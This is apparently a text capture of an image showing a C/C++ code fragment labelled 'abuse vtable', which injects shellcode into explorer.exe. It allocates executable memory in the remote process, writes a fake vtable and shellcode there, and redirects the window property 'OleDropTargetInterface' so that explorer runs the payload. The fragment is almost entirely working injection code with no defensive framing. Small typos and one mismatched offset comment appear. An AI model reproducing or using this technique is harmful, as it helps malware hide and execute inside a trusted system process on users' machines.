 >_abuse vtable
16 /*
17 * -------- memory kayout -------- *
18 | mem +  0 | vtable base (mem + 0) | —> return value of GetPropW()
19 | mem +  4 | junk (DON'T CARE) |
20 | mem +  8 | junk (DON'T CARE) |
21 | mem + 0c | shellcode addr |
22 | mem + 10 | shellcode | —> start of shellcode
23 | ... | shellcode |
24 * -------------------------------- *
25 */
26 uint32_t payloadSize = sizeof(shellcode) + sizeof(uint32_t) * 4;
27 uint32_t *buff = new uint32_t[ (payloadSize / sizeof(uint32_t)) + 1 ];
28 uint32_t *payloadRemoteAddr = (uint32_t *) VirtualAllocEx(
29 ptrExplor, NULL, payloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE
30 );
31
32 *(buff + 0) = uint32_t(payloadRemoteAddr + 0); // eax = vtable base
33 *(buff + 1) = 0xdeadbeef; // mem + 4 = junk
34 *(buff + 2) = 0xdeadbeef; // mem + 8 = junk
35 *(buff + 3) = uint32_t(payloadRemoteAddr + 4); // mem + 4 = shellcode addr
36 memcpy((buff + 4), shellcode, sizeof(shellcode));// copy shellcode to mem + c
37
38 // write payload to remote process
39 WriteProcessMemory(ptrExplor, payloadRemoteAddr, buff, payloadSize, 0);
40 // patch fake vtable for explorer.exe
41 SetPropA(hwndBtn, "OleDropTargetInterface", (HANDLE)payloadRemoteAddr);